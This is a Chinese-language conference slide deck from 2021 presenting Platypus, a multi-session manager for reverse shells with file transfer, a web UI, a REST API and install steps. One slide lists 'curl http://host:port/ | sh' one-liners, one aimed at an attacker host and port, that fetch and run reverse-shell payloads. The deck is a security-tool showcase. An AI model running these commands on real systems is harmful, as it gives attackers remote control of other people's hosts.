Slide 1
2021
CYBERSECURITY :
THE FOUNDATION OF DIGITAL REFORM
安全：数字化改革之根基
西湖论剑·网络安全大会
网安兵工厂 （Cyber Security Arsenal）
首届国产优秀网络安全工具主题展
工具：Platypus - 多会话交互式主机管理器
演讲人：哈尔滨工业大学 Lilac CTF 战队 王一航

Slide 2
简介 - Platypus
一款基于终端与 Web UI 的主机管理工具。
为解决 Netcat/Socat 等工具在文件传输、多会话管理方面的不足。
该工具在多会话管理的基础上增加了在日常维护中一些功能，如：
文件上传下载
可交互式 Shell
命令行
Web UI
Reverse Shell as a Service
支持 RESTful API 对工具进行操作
提供 Python SDK
可以更方便灵活地对反弹 Shell 会话进行管理。

Slide 3








功能（一）：Reverse Shell as a Service
无须再记忆繁琐的反弹 Shell 命令

Slide 4
特性（一）：Reverse Shell as a Service
默认使用 Bash
curl http://host:port/ | sh
curl http://host:port/attacker-host/attacker-port | sh
也可以选择其他语言
curl http://host:port/python | sh
curl http://host:port/php | sh
curl http://host:port/perl | sh
…

Slide 5

特性（二）：交互式 Shell
想像使用 SSH 一样使用反弹 Shell 吗？

Slide 6
其他小特性
文件上传/下载
Web UI
多会话管理
RESTful API
Python SDK
…

Slide 7
安装
方法一：通过 go get
go get “github.com/WangYihang/Platypus”
方法二：通过 GitHub Release
https://github.com/WangYihang/Platypus/releases/
方法三：获取代码手动编译
git clone https://github.com/WangYihang/Platypus
cd Platypus
go run platypus.go

Slide 8

交互方式（一）：命令行 – 运行

Slide 9
